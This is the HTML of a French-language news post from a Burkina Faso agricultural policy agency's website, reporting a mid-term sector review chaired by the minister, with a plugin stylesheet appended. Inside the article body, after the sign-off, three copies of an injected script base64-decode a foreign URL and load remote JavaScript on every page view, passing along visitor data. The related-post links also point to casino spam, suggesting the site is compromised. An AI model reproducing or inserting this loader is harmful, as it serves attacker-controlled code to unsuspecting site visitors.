<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Recherches &#038; Innovations<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/publications-scientifiques/">Publications scientifiques<span class="border-menu"></span></a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/resultats-de-la-recherche/">Résultats de la recherche<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Data<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/donnees-denquetes/">Données d’enquêtes<span class="border-menu"></span></a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/documents-statistiques/">Documents statistiques<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/aide/">Aide<span class="border-menu"></span></a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.spcpsa.bf/contact/">Contact<span class="border-menu"></span></a></li>
</ul><div class="clearfix"></div>
</div>                             
                        </div>                                           
                    </div>   
                    </div>
</header>



 
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-241"><a href="https://www.spcpsa.bf/">Accueil<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310"><a href="#">Présentation<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.spcpsa.bf/mission-attributions/">Mission &#038; Attributions<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.spcpsa.bf/organisation-fonctionnement/">Organisation &#038; Fonctionnement<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.spcpsa.bf/staff-du-sp-cpsa/">STAFF du SP-CPSA<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.spcpsa.bf/disposition-de-coordination/">Dispositif de coordination<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.spcpsa.bf/groupes-thematiques/">Groupes thématiques<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.spcpsa.bf/reseau-local-danalyse-rla/">Réseau Local d’Analyse (RLA)<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-517"><a href="#">Référentiels &#038; rapports<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.spcpsa.bf/politiques/">Politiques<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.spcpsa.bf/strategies/">Stratégies<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.spcpsa.bf/rapports/">Rapports<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.spcpsa.bf/autres/">Autres<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Reformes<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.spcpsa.bf/documents-de-reformes/">Documents de reformes<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.spcpsa.bf/suivi-des-engagements-et-recommandations/">Suivi des engagements et recommandations<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://www.spcpsa.bf/textes-lois/">Textes &#038; Lois<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.spcpsa.bf/arretes/">Arrêtés<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.spcpsa.bf/decrets/">Décrets<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.spcpsa.bf/lois/">Lois<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a href="#">Recherches &#038; Innovations<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.spcpsa.bf/publications-scientifiques/">Publications scientifiques<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.spcpsa.bf/resultats-de-la-recherche/">Résultats de la recherche<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#">Data<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.spcpsa.bf/donnees-denquetes/">Données d’enquêtes<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.spcpsa.bf/documents-statistiques/">Documents statistiques<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.spcpsa.bf/aide/">Aide<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.spcpsa.bf/contact/">Contact<span class="border-menu"></span></a></li>
</ul>   </div>
    </div><!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page">            
                               <!-- start post -->
                    <div class="post-801 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture" id="post-801">                                    
                                                    <div class="breadcrumbs_options"><a href="https://www.spcpsa.bf">Home</a> <i class="fa fa-angle-right"></i> <a href="https://www.spcpsa.bf/category/agriculture/">Agriculture</a> <i class="fa fa-angle-right"></i> <span class="current">CSD  « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours</span></div>                                                      <div class="jl_sg_img_above">
                            <div class="single_post_format">

<div class="single_post_format_image">
    <img width="735" height="400" src="https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-735x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image" alt="" decoding="async" fetchpriority="high" />
</div>   

</div>                            <div class="single_post_title heading_post_title">
                              <span class="meta-category-small"><a class="post-category-color-text" href="https://www.spcpsa.bf/category/agriculture/" style="background:">Agriculture</a></span>                               <h1 class="entry-title single-post-title heading_post_title">CSD  « Production agro-sylvo-pastorale »: Les acteurs dressent le bilan à mi-parcours</h1>
                                <p class="post-meta meta-main-img"><span class="vcard post-author single_meta_user meta-user"><span class="fn"><img alt='' src='https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></span></span><span class="jl_sg_me_desc"><span class="author_link">Par<a href="https://www.spcpsa.bf/author/admin/" title="Articles par admin" rel="author">admin</a></span><span class="post-date updated">05/09/2023</span><span class="meta-comment"><a href="https://www.spcpsa.bf/csd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours/#respond"><i class="fa fa-comment-o"></i>0</a></span></span></p>                                <span class="view_love_wrapper">                                
                                <span class="view_counter_single"><i class="fa fa-eye"></i>583</span>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="801" title="Like"><i class="fa fa-heart-o"></i>0</a></div>                                </span>
                              </div>
                              </div>
                                                    
                               
                               <div class="clearfix"></div>
                                <div class="post_content">
                                  
                                  <p>Cette session a permis d’évaluer les performances du secteur dans la mise en œuvre du Plan d’action pour la stabilisation et le développement du secteur (PASP) au premier semestre de l’année 2023, ainsi que celle du plan stratégique national d’investissement agro-sylvo-pastoral (PNIASP) de l’année 2022. En plus d’évaluer, la présente session a également permis de dégager des perspectives et de formuler des recommandations pour la mise en œuvre efficace des actions en vue d’améliorer les performances du secteur.</p>
<p>Le ministre Ismaël SOMBIE a salué les efforts consentis par les producteurs, les partenaires et le Gouvernement dans la mise en œuvre de actions. Il a néanmoins noté que les résultats n’ont pas été atteints dans certains domaines, notamment, l’accès aux intrants, les aménagements de bas-fonds, les infrastructures de transformation et de commercialisation, la vaccination contre les maladies animales prioritaires, la construction et l’entretien des barrages. Le ministre SOMBIE a relevé aussi un faible taux de décaissement des ressources extérieures. Des contreperformances également relevées par le représentant du chef de file des partenaires techniques et financiers, Salifou SARE.</p>
<p>Le Commandant SOMBIE a instruit l’ensemble des acteurs que sont les programmes budgétaires opérationnels le Directions en charges des statistiques, le Secrétariat permanent de la Coordination des Politiques sectorielles agricoles (SP/CPSA) à prendre toutes les dispositions nécessaires pour améliorer les résultats dans les meilleurs délais. « Au regard de ces éléments de contreperformance, il sera nécessaire que nous diligentions des mesures pour améliorer les niveaux de décaissement, d’absorption et d’exécution des ressources financières dans le secteur au cours du second semestre.», a-t-il soutenu. Il a invité les acteurs du Cadre de concertation à adapter et à moderniser le dispositif de collecte des données.</p>
<p>DCRP/MARAH<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
                                </div> 
                                                                                                                             
                                                              <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>                                
                 
				<div class="share-post">
        <ul class="blog-share-socials">
        <li class="facebook">
          <a title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
        </li>
        <li class="twitter">
          <a title="Twitter" href="https://twitter.com/intent/tweet?text=CSD%20%20%C2%AB%20Production%20agro-sylvo-pastorale%20%C2%BB%3A%20Les%20acteurs%20dressent%20le%20bilan%20%C3%A0%20mi-parcours&url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
        </li> 
        <li class="linkedin">
          <a title="LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i>Linkedin</a>
        </li>
        <li class="tumblr">
          <a  title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F&name=CSD%20%20%C2%AB%20Production%20agro-sylvo-pastorale%20%C2%BB%3A%20Les%20acteurs%20dressent%20le%20bilan%20%C3%A0%20mi-parcours" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i>Tumblr</a>
        </li>
        <li class="pinterest">
          <a title="Pinterest" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.spcpsa.bf%2Fcsd-production-agro-sylvo-pastorale-les-acteurs-dressent-le-bilan-a-mi-parcours%2F&media=https://www.spcpsa.bf/wp-content/uploads/2023/09/img_6965_2-1-1-scaled.jpg" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i>Pinterest</a>
        </li>
        <li class="mail">
          <a title="Mail" href="/cdn-cgi/l/email-protection#[base64]" target="_blank"><i class="fa fa-paper-plane"></i>Mail</a>
        </li>
        </ul>
        <div class="clearfix"></div>             
        </div>
		                                    
                            <div class="postnav">                                       
                            <span class="left">
                                                                   <i class="fa fa-angle-double-left"></i>
                                    <a href="https://www.spcpsa.bf/une-banque-de-semences-et-genes-locales-inauguree-a-siniena-dans-les-cascades/" id="prepost"><span>Previous Post</span>Une banque de semences et gènes locales   inaugurée à Siniéna dans les Cascades</a>
                                                                </span>
                                <span class="right">
                                                                    <i class="fa fa-angle-double-right"></i>
                                    <a href="https://www.spcpsa.bf/immersion-du-ministre-ismael-sombie-au-centre-aquacole-de-bazega/" id="nextpost"><span>Next Post</span>Immersion du ministre Ismaël SOMBIE au centre aquacole de Bazéga</a>
                                                                </span>
                            </div>               
                            <hr class="none">
                                  
                            <div class="auth">
                            <div class="author-info">                                       
                                 <div class="author-avatar">
                                 <a href="https://www.spcpsa.bf/author/admin/">
                                    <img alt='' src='https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=165&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/121b9d309b3597ac89170dfeef38daf5?s=330&#038;d=mm&#038;r=g 2x' class='avatar avatar-165 photo' height='165' width='165' loading='lazy' decoding='async'/>                                  </a>
                                </div> 
                                    <div class="author-description"><h5><a href="https://www.spcpsa.bf/author/admin/">admin</a></h5>
                                <p></p>
                                
                                <ul class="author-social clearfix">                                                          
                                                                                               <li><a href="/cdn-cgi/l/email-protection#b3c0d2c4d2d7dcd4dcd1d88382f3cad2dbdcdc9dd5c1" target="_blank"><img src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/icons/email.svg"></a></li>
                                                                                                                                                                                                                                                                                               
								                              
                                                                                                                               </ul>
                                </div>
                                 </div>
                            </div>
                                                        
                                                        
                                            

                  
   
                    <div class="related-posts">                      
                      <div class="widget-title"><h2>Related articles</h2></div>
                      <div class="clearfix"></div>                      
                      <div class="jl_related_wrap">
                                                
            <div class="feature-four-column medium-four-columns appear_animation">     
                    <div class="image_post feature-item">
                  <a  href="https://www.spcpsa.bf/h1-voyage-au-cur-du-portefeuille-de-jeux-des/" class="feature-link" title="Voyage au cœur du portefeuille de jeux : des slots classiques aux machines modernes avec Cityscoot">              
                  <img class="no_feature_img" src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg">                                    </a>
                                    </div>
                  <h3 class="image-post-title columns_post"><a href="https://www.spcpsa.bf/h1-voyage-au-cur-du-portefeuille-de-jeux-des/">Voyage au cœur du portefeuille de jeux : des slots classiques aux machines modernes avec Cityscoot</a></h3>      
            </div>
                                 
            <div class="feature-four-column medium-four-columns appear_animation">     
                    <div class="image_post feature-item">
                  <a  href="https://www.spcpsa.bf/top-10-best-real-money-online-casinos-in-australia-for-2025/" class="feature-link" title="Top 10 Best Real Money Online Casinos in Australia for 2025">              
                  <img class="no_feature_img" src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg">                                    </a>
                                    </div>
                  <h3 class="image-post-title columns_post"><a href="https://www.spcpsa.bf/top-10-best-real-money-online-casinos-in-australia-for-2025/">Top 10 Best Real Money Online Casinos in Australia for 2025</a></h3>      
            </div>
                                 
            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
                    <div class="image_post feature-item">
                  <a  href="https://www.spcpsa.bf/online-casino-reviews-australia-find-top-casinos-in-2026/" class="feature-link" title="Online Casino Reviews Australia Find Top Casinos in 2026">              
                  <img class="no_feature_img" src="https://www.spcpsa.bf/wp-content/themes/nanomag/img/feature_img/medium-feature.jpg">                                    </a>
                                    </div>
                  <h3 class="image-post-title columns_post"><a href="https://www.spcpsa.bf/online-casino-reviews-australia-find-top-casinos-in-2026/">Online Casino Reviews Australia Find Top Casinos in 2026</a></h3>      
            </div>
               </div>
      </div>                  
      					<hr class="none" />
                    <!-- comment -->
                    
<div id="comments" class="comments-area">
	
	
</div>                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar"><div id="text-2" class="widget widget_text"><div class="widget-title"><h2>Mot du Secrétaire Permanent</h2></div>			<div class="textwidget"><p style="text-align: justify;">Le Secrétariat Permanent de la Coordination des Politiques Sectorielles Agricoles (SP/CPSA) en tant que structure de coordination des politiques sectorielles agricoles est au carrefour des ministères en charge du secteur rural que sont, l’Agriculture, l’Elevage, l’Environnement, l’Eau et la Recherche agricole.<br />
Son rôle essentiel est de mettre en cohérence les différentes politiques sectorielles et de coordonner les interventions dans le secteur rural.</p>
<p style="text-align: justify;">A ce titre, l’information et la communication apparaissent comme des outils privilégiés pour l’atteinte des objectifs du SP/CPSA.</p>
<p style="text-align: justify;">En redynamisant ce site, notre ambition est de résoudre l’épineuse question d’accès à l’information nécessaire aux acteurs et promoteurs des activités Agro Sylvo Pastorales, Halieutiques et Faunique.<br />
Ainsi, l’actualité sur le secteur rural sera permanente y compris la programmation et l’historique des évènements.</p>
<p style="text-align: justify;">Ce site ambitionne également aider l’internaute à trouver le conseil et l’information nécessaire pour entreprendre ou améliorer la productivité des principales activités agro Sylvo pastorales et halieutiques du pays en termes de production, de transformation et de commercialisation.</p>
<p style="text-align: justify;">De même, les études, les rapports, les textes et lois du secteur rural seront disponibles sur ce site au profit de tous les utilisateurs allant des décideurs, des enseignants, des étudiants aux consultants. Ces derniers pourront aussi consulter sur le même site les annonces et appels d’offres de consultation.</p>
<p style="text-align: justify;">Je mesure le défi à relever pour maintenir le site constamment à jour. Cependant il sera facile de le faire tant que vous le rendrez familier et que vous nous ferez part de vos suggestions, critiques et observations.</p>
<p style="text-align: justify;">Merci de votre visite</p>
<p style="text-align: justify;"><strong>Yassia KINDO</strong></p>
<p><em>Secrétaire Permanent</em></p>
</div>
		<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
</div>

<!-- Start footer -->

<footer id="footer-container_no_footer" class="jl_footer_full">


    
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left"> © 2023 SP-CPSA, Tous droits réservés</div>
            <div class="six columns footer-right">                  
                    
                                 
             </div>
        </div>  
    </div>
      
</footer>
<!-- End footer -->

<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type='text/javascript' id='jm_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.spcpsa.bf\/wp-admin\/admin-ajax.php","nonce":"92207863fe"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/post-like.js?ver=1.0' id='jm_like_post-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.spcpsa.bf\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/marquee.js?ver=1.9' id='marquee-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/superfish.js?ver=1.9' id='superfish-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/owl.carousel.js?ver=1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/slick.js?ver=1.9' id='slick-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.pageslide.min.js?ver=1.9' id='pageslide-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/mediaelement-and-player.min.js?ver=1.9' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/fluidvids.js?ver=1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.stickit.js?ver=1.9' id='stickit-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/waypoints.min.js?ver=1.9' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js?ver=1.9' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.slimscroll.min.js?ver=1.9' id='slimscroll-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.knob.js?ver=1.9' id='knob-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/jquery.bxslider.min.js?ver=1.9' id='bxslider-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/user-rating.js?ver=1.9' id='user-rating-js'></script>
<script type='text/javascript' src='https://www.spcpsa.bf/wp-content/themes/nanomag/js/custom.js?ver=1.9' id='nanomag_custom-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6223ffe104e2421dab300fa6c418ea69","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.spcpsa.bf/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.3.1
body_size: 1154
content:
@charset "UTF-8";

/**
 * Team Members Front CSS
 */

.tmm .tmm_wrap {width:100%; margin-bottom:30px; text-align:center;}
.tmm .clearer {clear:both;}

.tmm .tmm_container {display:inline;}
.tmm .tmm_container:last-child {display:block; text-align:center !important;}
.tmm .tmm_container:last-child .tmm_member {float:none !important;}
.tmm .tmm_columns_containers_desktop {display:block; clear:both;}

.tmm .tmm_member {
	vertical-align:top;
	display:inline-block;
	margin-top:25px;
	margin-bottom:25px;
	height:auto;
	float: left;
	position:relative;
	text-align:center;
	-webkit-box-shadow: 3px 0px 5px 0px rgba(0,0,0,0.04);
	-moz-box-shadow: 3px 0px 5px 0px rgba(0,0,0,0.04);
	box-shadow: 3px 0px 5px 0px rgba(0,0,0,0.04);
	border-top:5px solid lightgrey;
	border-left: solid 1px #eee;
	border-right: solid 1px #eee;
	border-bottom:5px solid whitesmoke;
	background:white;
	box-sizing:border-box;}

	.tmm .tmm_1_columns .tmm_member { 
		width: 96%; 
		margin-right:2%; margin-left:2%;
		margin-top:140px; margin-bottom:25px;}
	
	.tmm .tmm_2_columns .tmm_member {
		width: 42%;
		margin-right:4%; margin-left:4%;
		margin-top:120px; margin-bottom:25px;}

	.tmm .tmm_3_columns .tmm_member {
		width: 29%;
		margin-right:2.16%; margin-left:2.16%;
		margin-top:100px; margin-bottom:25px;}
	
	.tmm .tmm_4_columns .tmm_member {
		width: 23%;
		margin-right:1%; margin-left:1%;
		margin-top:80px; margin-bottom:20px;}
	
	.tmm .tmm_5_columns .tmm_member {
		width: 18%; 
		margin-right:1%; margin-left:1%;
		margin-top:50px; margin-bottom:35px;}


.tmm .tmm_three_entries {clear:both;}


.tmm .tmm_member .tmm_photo {
	margin-left: auto;
	margin-right: auto;
	background-size: cover !important;
	background-position: center center !important;
	width: 60%;
	padding-bottom: 60%;
	border:none;
	-webkit-box-shadow: 2px 0px 1px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 2px 0px 1px 0px rgba(0,0,0,0.05);
	box-shadow: 2px 0px 1px 0px rgba(0,0,0,0.05);
	border-radius: 34% !important;
	margin-top:-30%;
	border:6px solid #eeeeee; }

.tmm_1_columns .tmm_member .tmm_photo { 
	width:35%; padding-bottom:35%; margin-top: -18%; }

.tmm_2_columns .tmm_member .tmm_photo { 
	width:50%; padding-bottom:50%; margin-top: -25%; }


.tmm .tmm_member .tmm_textblock .tmm_scblock {padding-top:10px;}
.tmm .tmm_member .tmm_textblock {padding:10px 12px;}
.tmm .tmm_member .tmm_textblock .tmm_sociallink {clear:both; margin-bottom:20px; border:none; box-shadow:0 0 0;}
.tmm .tmm_member .tmm_textblock .tmm_sociallink img {
	display:inline-block;
	border:none; width:24px;
	height:24px;
	box-shadow: 0 0 0 0;
	margin:10px 4px;}

.tmm .tmm_5_columns .tmm_member .tmm_textblock .tmm_sociallink img {width:19px; height:19px; margin:6px 2px;}
.tmm .tmm_4_columns .tmm_member .tmm_textblock .tmm_sociallink img {width:21px; height:21px; margin:6px 3px;}
.tmm .tmm_member .tmm_textblock .tmm_sociallink img:hover {opacity:0.8;}

.tmm .tmm_fname {display:inline;}
.tmm .tmm_lname {display:inline;}


/* GENERAL */
.tmm .tmm_names span,
.tmm .tmm_names span.tmm_fname,
.tmm .tmm_names span.tmm_lname,
.tmm .tmm_names {
	color: #222222;
}

.tmm .tmm_desc,
.tmm .tmm_desc span,
.tmm .tmm_desc p {
	color: #555555;
	word-break: break-word;
}

.tmm .tmm_job,
.tmm .tmm_job p {
	color: #888888;
}


/* FONTS */
.tmm .tmm_plugin_f .tmm_names {
	font-size:20px; 
	font-weight:400; 
	line-height:24px;
	margin-bottom:8px; 
	margin-top:10px; }

.tmm .tmm_plugin_f .tmm_job {
	font-size:16px; 
	font-weight:400;}

.tmm .tmm_plugin_f .tmm_desc {
	padding:0px; 
	margin-top:19px; 
	margin-bottom:10px; 
	font-weight:400;
	font-size:14px; 
	line-height:23px;}

.tmm .tmm_theme_f .tmm_names {
	font-size: 1.1em;
	font-weight:400; 
	margin-bottom:8px; 
	margin-top:10px; }

.tmm .tmm_theme_f .tmm_job {
	font-size: 1em;
	font-weight:400;}

.tmm .tmm_theme_f .tmm_desc {
	font-size:0.9em;
	line-height:165%;
	padding:0px; 
	font-weight:400;
	margin-top:19px; 
	margin-bottom:10px; }


/* TABLETS */
@media only screen and (max-width: 64.063em) {

	.tmm .tmm_columns_containers_desktop {display:none; clear:none;}
	.tmm_two_containers_tablet {display:block; clear:both;}

